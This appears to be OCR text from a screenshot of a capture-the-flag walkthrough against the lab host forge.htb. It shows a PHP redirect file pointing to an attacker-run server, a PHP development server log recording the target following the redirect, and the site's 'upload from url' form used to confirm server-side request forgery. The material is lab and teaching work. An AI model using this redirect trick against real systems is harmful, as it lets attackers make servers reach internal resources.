 vigneswar [WSL: kali-linux]
ssrf.php
ssrf.php ~/ssrf.php
1 <?php
2 header("Location: http://10.10.14.8/ssrf_test.php");
3 ?>
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS 3 sudo - vigneswar
┌──(vigneswar㉿VigneswarPC)-[~]
└─$ sudo php -S 0.0.0.0:80
[Wed Jul 17 14:48:05 2024] PHP 8.2.18 Development Server (http://0.0.0.0:80) started
[Wed Jul 17 14:48:21 2024] 10.10.11.111:33842 Accepted
[Wed Jul 17 14:48:21 2024] 10.10.11.111:33842 [302]: GET /ssrf.php
[Wed Jul 17 14:48:21 2024] 10.10.11.111:33842 Closing
[Wed Jul 17 14:48:22 2024] 10.10.11.111:33846 Accepted
[Wed Jul 17 14:48:22 2024] 10.10.11.111:33846 [404]: GET /ssrf_test.php - No such file or dire
ctory
[Wed Jul 17 14:48:22 2024] 10.10.11.111:33846 Closing
Upload an image — Mozilla Firefox
admin.forge.htb/test Upload an image
forge.htb/upload
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Gallery Upload an image
Upload local file Upload from url
Browse... No file selected.
Submit
File uploaded successfully to the following url:
http://forge.htb/uploads/wZdKIGpmmVlloPSbeU88